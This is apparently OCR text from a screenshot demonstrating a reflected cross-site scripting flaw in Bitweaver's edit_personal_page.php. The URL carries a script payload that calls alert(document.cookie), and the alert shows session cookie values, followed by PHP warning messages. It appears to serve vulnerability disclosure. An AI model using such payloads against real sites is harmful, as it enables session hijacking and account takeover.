 - Bitweaver
/bitweaver/users/edit_personal_page.php/'"--></style></scRipt><scRipt>alert(document.cookie)</scRipt>
says
BWSESSION=2fud8odeco2269jg2c7eo8ug54; tz_offset=7200;
javascript_enabled=y; bit-user-
bitweaver=2fud8odeco2269jg2c7eo8ug54
OK
Deprecated: mysql_connect(): The mysql extension is deprecated and will be removed in the future: adodb-mysql.inc.php on line 443
Notice: Use of undefined constant SITE_NAME - assumed 'SITE_NAME' in /var/www/html-php5.6/b
Notice: Use of undefined constant SITE_NAME - assumed 'SITE_NAME' in /var/www/html-php5.6/b
string(36) "bnspell cannot find pspell functions"
Strict Standards: Declaration of Pigeonholes::getDisplayLink() should be compatible with LibertyCor r/www/html-php5.6/bitweaver/pigeonh
Strict Standards: Declaration of Pigeonholes::getDisplayUrlFromHash() should be compatible with LibertyContent::getDisplayUrlFromHash(&$pParamHash) in /var/www/html-php5.6/bitweaver/pigeonholes/Pigeonholes.ph
Bitweaver
Bitweaver
Administration Articles